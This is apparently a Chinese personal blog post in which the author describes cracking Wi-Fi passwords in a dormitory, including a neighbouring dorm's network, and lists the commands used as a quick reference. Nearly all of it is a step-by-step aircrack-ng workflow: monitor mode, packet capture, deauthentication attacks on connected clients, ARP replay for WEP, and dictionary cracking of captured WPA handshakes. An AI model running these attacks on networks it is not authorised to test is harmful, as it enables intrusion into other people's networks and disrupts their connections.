

先上张破解成功的效果图

之前一直没玩,今天心血来潮就玩了一下

拿自己寝室的无线做了测试,顺便也照顾了下隔壁寝室

下面是一些破解过程用到的命令,提供给我以后速查

*** WPA ***

ifconfig -a #查看所有连接

ifconfig wlan0 up

#设置无线网卡为混杂模式

airmon-ng start wlan0

#再次查看网络连接发现多了个mon0接口,以下就通过mon0开始破解无线网络

ifconfig -a

airodump-ng mon0 #查看所有

airodump-ng -c 11 -w 我的第一次 mon0

#参数说明:

#-c 指定扫描信道

#-c 11 只扫描信道为11的无线网络

#-w 保存数据包的文件名

aireplay-ng -0 3 -a BSSID -c STATION mon0

#参数说明:-0 攻击模式是deauth, -0 3 发送3次deauth攻击

#-a AP的mac 地址

#-c 客户端地址

aircrack-ng -w passwd.txt 我的第一次-01.cap

参数说明:-w 字典文件

*** WEP ***

#先查找目标网络:

airodump-ng –encrypt WEP mon0 #只抓WEP加密的网络

airodump-ng –ivs -w 我的第一次 -c 11 mon0

#为了能快速收集IVS,在有客户端的情况下进行ARP REQUEST 攻击

aireplay-ng -3 -b E0:05:C5:A7:BB:92 -h 98:0C:82:AC:1A:10 mon0

#收到5000个以上IVS之后,就可以破解了,如果破解不成功再多收集IVS

aircrack-ng –ivs 我的第一次.ivs

在寝室都是wpa 没有wep的

就只测试了wpa的